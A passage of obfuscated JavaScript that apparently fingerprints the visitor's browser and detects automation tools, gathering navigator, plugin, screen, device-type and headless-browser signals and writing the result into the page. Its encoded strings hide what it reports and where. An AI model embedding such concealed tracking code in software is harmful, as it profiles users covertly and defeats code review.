'\x7a\x4a\x77\x6b')](_0x1b2089,0x0)||_0x46c336[_0x779b('0xd8', '\x63\x73\x34\x66')](_0x1b2089,null)){_0x15caee[_0x15caee[_0x779b('0xd9', '\x5b\x56\x62\x6c')]]=_0x46c336[_0x779b('0xda', '\x7a\x50\x5e\x40')](_0x17df8c,_0x779b('0xdb', '\x44\x34\x66\x61'));break;}}catch(_0x79357c){_0x15caee[_0x15caee[_0x779b('0xdc', '\x6b\x28\x4b\x23')]]=_0x46c336[_0x779b('0xdd', '\x78\x30\x45\x26')](_0x17df8c,_0x779b('0xde', '\x39\x49\x4e\x5a'));break;}continue;case'\x33':var _0x10e5ed=[];continue;case'\x34':for(var _0x4099c4=0x0;_0x46c336[_0x779b('0xdf', '\x44\x34\x66\x61')](_0x4099c4,_0x14e0e4[_0x779b('0xe0', '\x7a\x4a\x77\x6b')][_0x779b('0xe1', '\x28\x33\x67\x75')]);_0x4099c4++){var _0x46c7b4=_0x779b('0xe2', '\x63\x73\x34\x66')[_0x779b('0xe3', '\x79\x5b\x36\x5e')]('\x7c'),_0x1175a8=0x0;while(!![]){switch(_0x46c7b4[_0x1175a8++]){case'\x30':if(_0x46c336[_0x779b('0xe4', '\x7a\x50\x5e\x40')](_0x10e5ed[_0x779b('0xe5', '\x7a\x50\x5e\x40')](_0x48de2e),0x0)){_0x10e5ed[_0x779b('0xe6', '\x31\x79\x2a\x26')](_0x48de2e);}continue;case'\x31':if(_0x46c336[_0x779b('0xba', '\x36\x43\x4d\x36')](typeof _0x14e0e4[_0x779b('0xe7', '\x39\x49\x4e\x5a')][_0x4099c4],_0x779b('0xe8', '\x66\x61\x25\x56'))){_0x15caee[_0x15caee[_0x779b('0xe9', '\x36\x43\x4d\x36')]]=_0x46c336[_0x779b('0xea', '\x55\x33\x30\x6c')](_0x17df8c,_0x779b('0xeb', '\x6f\x46\x45\x77'));break;}continue;case'\x32':if(_0x46c336[_0x779b('0xec', '\x72\x4e\x66\x6e')](typeof _0x582e8d,_0x779b('0xb5', '\x33\x44\x6f\x79'))){_0x48de2e=_0x779b('0xed', '\x64\x42\x6f\x6b');}else if(_0x46c336[_0x779b('0xee', '\x68\x45\x38\x58')](_0x582e8d[_0x779b('0xef', '\x78\x47\x61\x66')]('\x2e')[_0x779b('0xe1', '\x28\x33\x67\x75')],0x1)){_0x48de2e=_0x582e8d[_0x779b('0xf0', '\x5e\x23\x4e\x39')]('\x2e')[_0x779b('0xf1', '\x55\x70\x6f\x71')]();}continue;case'\x33':var _0x48de2e=_0x779b('0xf2', '\x46\x51\x4d\x5a');continue;case'\x34':var _0x582e8d=_0x14e0e4[_0x779b('0xf3', '\x5e\x50\x5a\x44')][_0x4099c4][_0x779b('0xf4', '\x52\x68\x5d\x52')];continue;}break;}}continue;}break;}}catch(_0xd9342e){_0x15caee[_0x15caee[_0x779b('0xf5', '\x52\x68\x5d\x52')]]=_0x46c336[_0x779b('0xf6', '\x72\x55\x52\x67')](_0x17df8c,_0x46c336[_0x779b('0xf7', '\x46\x51\x4d\x5a')](_0x779b('0xf8', '\x28\x33\x67\x75'),_0xd9342e));}break;case _0x779b('0xf9', '\x55\x33\x30\x6c'):if(_0x46c336[_0x779b('0xfa', '\x76\x36\x42\x61')](_0x1b512e,_0x779b('0xfb', '\x5b\x56\x62\x6c'))){try{var _0xeede97='';var _0x37467c=navigator[_0x779b('0xfc', '\x6f\x6f\x72\x2a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x779b('0xfd', '\x4b\x31\x5d\x45')](_0x37467c)){_0xeede97=_0x779b('0xfe', '\x72\x4e\x66\x6e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x779b('0xff', '\x31\x2a\x37\x4e')](_0x37467c)){_0xeede97=_0x779b('0x100', '\x5b\x56\x62\x6c');}else{_0xeede97=_0x779b('0x101', '\x7a\x4a\x77\x6b');}_0x15caee[_0x15caee[_0x779b('0x102', '\x66\x61\x25\x56')]]=_0x17df8c(_0x46c336[_0x779b('0x103', '\x33\x44\x6f\x79')](_0x46c336[_0x779b('0x104', '\x66\x74\x58\x71')](_0x1b512e,'\x3d'),_0xeede97));}catch(_0x48de83){_0x15caee[_0x15caee[_0x779b('0x56', '\x28\x7a\x6c\x50')]]=_0x46c336[_0x779b('0x105', '\x66\x74\x58\x71')](_0x17df8c,_0x46c336[_0x779b('0x106', '\x31\x79\x2a\x26')](_0x46c336[_0x779b('0x107', '\x79\x62\x30\x26')](_0x1b512e,_0x779b('0x108', '\x76\x36\x42\x61')),_0x48de83[_0x779b('0x109', '\x31\x4d\x64\x73')]()));}}break;}_0x46c336[_0x779b('0x10a', '\x79\x5b\x36\x5e')](_0x2968f5);}continue;case'\x38':return _0x15caee[_0x779b('0x10b', '\x46\x51\x4d\x5a')]();continue;case'\x39':var _0x15caee=new Array();continue;}break;}}var _0x2beed4=[[_0x779b('0x10c', '\x55\x33\x30\x6c'),_0x779b('0x10d', '\x28\x7a\x4b\x65'),function(){return navigator;}],[_0x779b('0x10e', '\x55\x33\x30\x6c'),_0x779b('0x10f', '\x46\x51\x4d\x5a'),function(){return navigator[_0x779b('0x110', '\x6f\x46\x45\x77')];}],[_0x779b('0x111', '\x5b\x76\x64\x48'),_0x779b('0x112', '\x50\x49\x2a\x6d'),function(){return navigator[_0x779b('0x113', '\x63\x73\x34\x66')];}],[_0x779b('0x114', '\x6f\x46\x45\x77'),_0x779b('0x115', '\x63\x76\x5a\x6d'),function(){return _0xaefdcc[_0x779b('0x116', '\x4b\x31\x5d\x45')](navigator[_0x779b('0xd6', '\x78\x47\x61\x66')][_0x779b('0xa1', '\x66\x74\x58\x71')],0x0);}],[_0x779b('0x117', '\x5b\x76\x64\x48'),_0x779b('0x118', '\x79\x5b\x36\x5e'),function(){return navigator[_0x779b('0x119', '\x39\x49\x4e\x5a')];}],[_0x779b('0x11a', '\x44\x66\x79\x45'),_0x779b('0x11b', '\x76\x36\x42\x61'),function(){return navigator[_0x779b('0x11c', '\x52\x68\x5d\x52')];}],[_0x779b('0x11d', '\x7a\x4a\x77\x6b'),_0x779b('0x11e', '\x28\x7a\x6c\x50'),function(){}],[_0x779b('0x11f', '\x31\x4d\x64\x73'),_0x779b('0x120', '\x39\x49\x4e\x5a'),function(){var _0x50c9bf=ActiveXObject;return _0x50c9bf;}],[_0x779b('0x121', '\x72\x4e\x66\x6e'),_0x779b('0x122', '\x50\x49\x2a\x6d'),function(){var _0x3ab1af=webkitURL;return _0x3ab1af;}],[_0x779b('0x123', '\x76\x36\x42\x61'),_0x779b('0x124', '\x28\x7a\x6c\x50'),function(){var _0x56a089=_phantom;return _0x56a089;}],[_0x779b('0x125', '\x26\x32\x43\x23'),_0x779b('0x126', '\x63\x73\x34\x66'),function(){var _0x26552f=callPhantom;return _0x26552f;}],[_0x779b('0x127', '\x75\x4b\x4e\x63'),_0x779b('0x128', '\x64\x42\x6f\x6b'),function(){var _0x4863dc=chrome;return _0x4863dc;}],[_0x779b('0x129', '\x79\x5b\x36\x5e'),_0x779b('0x12a', '\x41\x25\x25\x43'),function(){var _0x6df28b=yandex;return _0x6df28b;}],[_0x779b('0x12b', '\x46\x6a\x6b\x72'),_0x779b('0x12a', '\x41\x25\x25\x43'),function(){var _0x4b302d=opera;return _0x4b302d;}],[_0x779b('0x12c', '\x36\x43\x4d\x36'),_0x779b('0x12d', '\x55\x70\x6f\x71'),function(){var _0x1204a3=opr;return _0x1204a3;}],[_0x779b('0x12e', '\x44\x34\x66\x61'),_0x779b('0x12f', '\x68\x45\x38\x58'),function(){var _0x1f5c5b=safari;return _0x1f5c5b;}],[_0x779b('0x130', '\x6f\x46\x45\x77'),_0x779b('0x131', '\x75\x4b\x4e\x63'),function(){var _0x4aaa1f=awesomium;return _0x4aaa1f;}],[_0x779b('0x132', '\x42\x67\x23\x56'),_0x779b('0x133', '\x42\x67\x23\x56'),function(){var _0x19513e=puffinDevice;return _0x19513e;}],[_0x779b('0x134', '\x46\x6a\x6b\x72'),_0x779b('0x135', '\x72\x23\x24\x6a'),function(){var _0xc9aec5=__nightmare;return _0xc9aec5;}],[_0x779b('0x136', '\x7a\x50\x5e\x40'),_0x779b('0x133', '\x42\x67\x23\x56'),function(){var _0x2c484e=domAutomation;return _0x2c484e;}],[_0x779b('0x137', '\x78\x47\x61\x66'),_0x779b('0x133', '\x42\x67\x23\x56'),function(){var _0x3eca7e=domAutomationController;return _0x3eca7e;}],[_0x779b('0x138', '\x5a\x40\x74\x4b'),_0x779b('0x139', '\x31\x4d\x64\x73'),function(){var _0x3d2a2b=_Selenium_IDE_Recorder;return _0x3d2a2b;}],[_0x779b('0x13a', '\x6f\x46\x45\x77'),_0x779b('0x13b', '\x76\x36\x42\x61'),function(){return document[_0x779b('0x13c', '\x55\x33\x30\x6c')];}],[_0x779b('0x13d', '\x46\x6a\x6b\x72'),_0x779b('0x13e', '\x72\x4e\x66\x6e'),function(){return document[_0x779b('0x13f', '\x76\x36\x42\x61')];}],[_0x779b('0x140', '\x64\x42\x6f\x6b'),_0x779b('0x141', '\x33\x44\x6f\x79'),function(){return process[_0x779b('0x142', '\x26\x32\x43\x23')];}],[_0x779b('0x143', '\x72\x55\x52\x67'),_0x779b('0x12f', '\x68\x45\x38\x58'),function(){return global[_0x779b('0x144', '\x39\x49\x4e\x5a')];}],[_0x779b('0x145', '\x50\x49\x2a\x6d'),_0x779b('0x146', '\x66\x74\x58\x71'),function(){return global[_0x779b('0x147', '\x52\x68\x5d\x52')];}],[_0x779b('0x148', '\x72\x4e\x66\x6e'),_0x779b('0x149', '\x6b\x28\x4b\x23'),function(){return WebAssembly;}],[_0x779b('0x14a', '\x36\x43\x4d\x36'),_0x779b('0x122', '\x50\x49\x2a\x6d'),function(){return _0xaefdcc[_0x779b('0x14b', '\x72\x55\x52\x67')](require,'\x66\x73');}],[_0x779b('0x14c', '\x33\x59\x50\x54'),_0x779b('0x14d', '\x28\x7a\x6c\x50'),function(){return _0xaefdcc[_0x779b('0x14e', '\x42\x67\x23\x56')](globalThis,global);}],[_0x779b('0x14f', '\x50\x49\x2a\x6d'),_0x779b('0x150', '\x7a\x4a\x77\x6b'),function(){return window[_0x779b('0x151', '\x31\x79\x2a\x26')]();}],[_0x779b('0x152', '\x55\x33\x30\x6c'),_0x779b('0x153', '\x55\x33\x30\x6c'),function(){return navigator[_0x779b('0x154', '\x28\x7a\x6c\x50')];}],[_0x779b('0x155', '\x31\x4d\x64\x73'),_0x779b('0x156', '\x5e\x23\x4e\x39'),function(){return navigator[_0x779b('0x157', '\x28\x33\x67\x75')];}],[_0x779b('0x158', '\x6f\x6f\x72\x2a'),_0x779b('0x124', '\x28\x7a\x6c\x50'),function(){return navigator[_0x779b('0x159', '\x39\x49\x4e\x5a')];}],[_0x779b('0x15a', '\x39\x49\x4e\x5a'),_0x779b('0x15b', '\x68\x45\x38\x58'),function(){return _0xaefdcc[_0x779b('0x15c', '\x44\x66\x79\x45')](navigator[_0x779b('0x15d', '\x72\x23\x24\x6a')],'\x43');}],[_0x779b('0x15e', '\x5a\x40\x74\x4b'),_0x779b('0x150', '\x7a\x4a\x77\x6b'),function(){window[_0x779b('0x15f', '\x5e\x23\x4e\x39')]=Object[_0x779b('0x160', '\x78\x47\x61\x66')](window);return window[_0x779b('0x161', '\x63\x76\x5a\x6d')][_0x779b('0x162', '\x31\x4d\x64\x73')];}],[_0x779b('0x163', '\x55\x33\x30\x6c'),_0x779b('0x164', '\x46\x6a\x6b\x72'),function(){return _0xaefdcc[_0x779b('0x165', '\x5b\x76\x64\x48')](window[_0x779b('0x166', '\x55\x33\x30\x6c')],0x0);}],[_0x779b('0x167', '\x7a\x4a\x77\x6b'),_0x779b('0x168', '\x66\x61\x25\x56'),function(){return _0xaefdcc[_0x779b('0x169', '\x33\x44\x6f\x79')](window[_0x779b('0x16a', '\x42\x67\x23\x56')],0x0);}],[_0x779b('0x16b', '\x76\x36\x42\x61'),_0x779b('0x16c', '\x4b\x31\x5d\x45'),function(){return window[_0x779b('0x16d', '\x64\x42\x6f\x6b')];}],[_0x779b('0x16e', '\x31\x2a\x37\x4e'),_0x779b('0x16f', '\x6b\x28\x4b\x23'),function(){return window[_0x779b('0x170', '\x5a\x40\x74\x4b')][_0x779b('0x171', '\x44\x66\x79\x45')]();}],[_0x779b('0x172', '\x6b\x28\x4b\x23'),_0x779b('0x173', '\x41\x25\x25\x43'),function(){return Boolean(_0xaefdcc[_0x779b('0x174', '\x41\x25\x25\x43')](typeof process,_0x779b('0x175', '\x6b\x28\x4b\x23'))&&process[_0x779b('0x176', '\x63\x73\x34\x66')]&&process[_0x779b('0x177', '\x68\x45\x38\x58')][_0x779b('0x178', '\x5e\x23\x4e\x39')]);}],[_0x779b('0x179', '\x26\x32\x43\x23'),_0x779b('0x17a', '\x72\x23\x24\x6a'),function(){return document[_0x779b('0x17b', '\x50\x49\x2a\x6d')];}],[_0x779b('0x17c', '\x6f\x46\x45\x77'),_0x779b('0x17d', '\x31\x2a\x37\x4e'),function(){return eval[_0x779b('0x17e', '\x68\x45\x38\x58')]()[_0x779b('0x17f', '\x46\x6a\x6b\x72')];}],[_0x779b('0x180', '\x39\x49\x4e\x5a'),_0x779b('0x181', '\x33\x59\x50\x54'),function(){return navigator[_0x779b('0x182', '\x5b\x76\x64\x48')][_0x779b('0x183', '\x64\x42\x6f\x6b')];}],[_0x779b('0x184', '\x28\x33\x67\x75'),_0x779b('0x185', '\x31\x4d\x64\x73'),function(){return deviceType;}],[_0x779b('0x186', '\x6f\x46\x45\x77'),_0x779b('0x15b', '\x68\x45\x38\x58'),function(){return screen[_0x779b('0x187', '\x36\x43\x4d\x36')];}],[_0x779b('0x188', '\x42\x67\x23\x56'),_0x779b('0x189', '\x77\x26\x76\x79'),function(){return screen[_0x779b('0x18a', '\x66\x61\x25\x56')];}],[_0x779b('0x18b', '\x55\x33\x30\x6c'),_0x779b('0x18c', '\x46\x6a\x6b\x72'),function(){var _0x28b765=eoapi;return _0x28b765;}],[_0x779b('0x18d', '\x64\x42\x6f\x6b'),_0x779b('0x18e', '\x44\x34\x66\x61'),function(){var _0x4c8440=eoapi_VerifyThis;return _0x4c8440;}],[_0x779b('0x18f', '\x31\x4d\x64\x73'),_0x779b('0x190', '\x5b\x76\x64\x48'),function(){var _0x2f8e6b=eoapi_extInvoke;return _0x2f8e6b;}],[_0x779b('0x191', '\x78\x47\x61\x66'),_0x779b('0x141', '\x33\x44\x6f\x79'),function(){var _0x3cda49=eoWebBrowserDispatcher;return _0x3cda49;}],[_0x779b('0x192', '\x31\x4d\x64\x73'),_0x779b('0x149', '\x6b\x28\x4b\x23'),function(){return window[_0x779b('0x193', '\x78\x30\x45\x26')];}],[_0x779b('0x194', '\x41\x25\x25\x43'),_0x779b('0x189', '\x77\x26\x76\x79'),function(){return _0xaefdcc[_0x779b('0x195', '\x7a\x50\x5e\x40')](navigator[_0x779b('0x196', '\x63\x76\x5a\x6d')][_0x779b('0x61', '\x78\x47\x61\x66')],0x2);}],[_0x779b('0x197', '\x72\x23\x24\x6a'),_0x779b('0x198', '\x4b\x31\x5d\x45'),function(){return _0xaefdcc[_0x779b('0x199', '\x28\x7a\x6c\x50')](navigator[_0x779b('0x19a', '\x26\x32\x43\x23')][_0x779b('0x56', '\x28\x7a\x6c\x50')],0x2);}],[_0x779b('0x19b', '\x7a\x4a\x77\x6b'),_0x779b('0x19c', '\x6f\x46\x45\x77'),function(){return window[_0x779b('0x19d', '\x5e\x50\x5a\x44')];}],[_0x779b('0x19e', '\x4b\x31\x5d\x45'),_0x779b('0x173', '\x41\x25\x25\x43'),function(){return navigator[_0x779b('0x19f', '\x79\x5b\x36\x5e')][_0x779b('0x1a0', '\x31\x2a\x37\x4e')][0x0][_0x779b('0x1a1', '\x5e\x23\x4e\x39')];}],[_0x779b('0x1a2', '\x5e\x50\x5a\x44'),_0x779b('0x16f', '\x6b\x28\x4b\x23'),function(){return navigator[_0x779b('0x1a3', '\x55\x77\x36\x6d')][_0x779b('0x1a4', '\x55\x77\x36\x6d')][0x1][_0x779b('0x1a5', '\x6b\x28\x4b\x23')];}],[_0x779b('0x1a6', '\x68\x45\x38\x58'),_0x779b('0xb2', '\x28\x7a\x4b\x65'),function(){return navigator[_0x779b('0x1a7', '\x7a\x50\x5e\x40')][_0x779b('0x1a8', '\x28\x7a\x4b\x65')][0x2][_0x779b('0x1a9', '\x79\x5b\x36\x5e')];}],[_0x779b('0x1aa', '\x28\x7a\x4b\x65'),_0x779b('0x1ab', '\x46\x51\x4d\x5a'),function(){return navigator[_0x779b('0x1ac', '\x52\x68\x5d\x52')][_0x779b('0x1ad', '\x50\x49\x2a\x6d')];}],[_0x779b('0x1ae', '\x31\x4d\x64\x73'),_0x779b('0x18e', '\x44\x34\x66\x61'),function(){return navigator[_0x779b('0x1af', '\x28\x33\x67\x75')];}],[_0x779b('0x1b0', '\x44\x66\x79\x45'),_0x779b('0x1b1', '\x5e\x50\x5a\x44'),function(){return navigator[_0x779b('0x1b2', '\x68\x45\x38\x58')][_0x779b('0x1b3', '\x55\x70\x6f\x71')];}],[_0x779b('0x1b4', '\x39\x49\x4e\x5a'),_0x779b('0x14d', '\x28\x7a\x6c\x50'),function(){return navigator[_0x779b('0x1b5', '\x50\x49\x2a\x6d')][_0x779b('0x1b6', '\x33\x44\x6f\x79')];}]];try{var _0x2e4c6e=_0x779b('0x1b7', '\x63\x73\x34\x66')[_0x779b('0x1b8', '\x6b\x28\x4b\x23')]('\x7c'),_0x1009c0=0x0;while(!![]){switch(_0x2e4c6e[_0x1009c0++]){case'\x30':for(var _0xc363fd=0x5;_0xc363fd<_0xca3367[_0x779b('0x102', '\x66\x61\x25\x56')];_0xc363fd++){_0x4ebdfe+=_0xca3367[_0xc363fd];}continue;case'\x31':var _0x378c0e='';continue;case'\x32':if(_0x4c2390){try{_0x2b343c[_0x779b('0x1b9', '\x33\x44\x6f\x79')]=_0xaefdcc[_0x779b('0x1ba', '\x55\x77\x36\x6d')](_0x5131c9,_0x4c2390);}catch(_0x2c1183){}}continue;case'\x33':var _0x4ebdfe='';continue;case'\x34':if(!_0x4d9b5f[_0x779b('0x1bb', '\x44\x34\x66\x61')])_0x4d9b5f[_0x779b('0x1bc', '\x5a\x40\x74\x4b')]=_0x5e82a4;continue;case'\x35':var _0xca3367=_0x779b('0x1bd', '\x41\x25\x25\x43');continue;case'\x36':_0x26d99e[_0x779b('0x1be', '\x26\x32\x43\x23')](_0x779b('0x1bf', '\x63\x76\x5a\x6d'))[_0x779b('0x1c0', '\x26\x32\x43\x23')]=_0xaefdcc[_0x779b('0x8a', '\x36\x43\x36\x63')](_0x779b('0x1c1', '\x46\x51\x4d\x5a'),_0x4d9b5f[_0x779b('0x1c2', '\x33\x44\x6f\x79')][_0x779b('0x1c3', '\x5a\x40\x74\x4b')]());continue;case'\x37':for(var _0x45bb65=0x0;_0xaefdcc[_0x779b('0x1c4', '\x28\x7a\x6c\x50')](_0x45bb65,0x5);_0x45bb65++){_0x378c0e+=_0xca3367[_0x45bb65];}continue;case'\x38':_0xaefdcc[_0x779b('0x1c5', '\x33\x59\x50\x54')](_0x362120,_0xaefdcc[_0x779b('0x1c6', '\x6b\x28\x4b\x23')](_0x527f39,_0x2beed4));continue;case'\x39':if(_0x4fea65){_0x2beed4[_0x779b('0x1c7', '\x31\x2a\x37\x4e')]([_0x4fea65,_0x779b('0x1c8', '\x31\x79\x2a\x26')]);_0xaefdcc[_0x779b('0x1c9', '\x75\x4b\x4e\x63')](_0x362120,_0xaefdcc[_0x779b('0x1ca', '\x5e\x23\x4e\x39')](_0x527f39,_0x2beed4));}continue;case'\x31\x30':_0x2beed4[_0x779b('0x1cb', '\x78\x30\x45\x26')]([_0xaefdcc[_0x779b('0x1cc', '\x63\x73\x34\x66')](_0xaefdcc[_0x779b('0x1cd', '\x28\x33\x67\x75')](_0xaefdcc[_0x779b('0x1ce', '\x28\x7a\x6c\x50')]('\x27',_0x5121e8),'\x27'),_0x779b('0x1cf', '\x44\x34\x66\x61')),_0x779b('0x1d0', '\x26\x32\x43\x23'),function(){return _0x5121e8[_0x779b('0x1d1', '\x4b\x31\x5d\x45')]();}]);continue;case'\x31\x31':_0xaefdcc[_0x779b('0x1d2', '\x5e\x50\x5a\x44')](_0x2968f5);continue;case'\x31\x32':var _0x5121e8=_0x779b('0x1d3', '\x76\x36\x42\x61');continue;}break;}}catch(_0x8761e8){_0x26d99e[_0x779b('0x1d4', '\x78\x47\x61\x66')](_0x779b('0x1d5', '\x44\x34\x66\x61'))[_0x779b('0x1d6', '\x28\x7a\x6c\x50')]=_0xaefdcc[_0x779b('0x1d7', '\x28\x33\x67\x75')](_0x779b('0x1d8', '\x5b\x76\x64\x48'),_0x4d9b5f[_0x779b('0x1d9', '\x55\x33\x30\x6c')](_0x8761e8[_0x779b('0x1da', '\x33\x44\x6f\x79')]));}finally{if(_0x4c2390)_0x2b343c[_0x779b('0x1db', '\x42\x67\x23\x56')]=_0x4c2390;}}());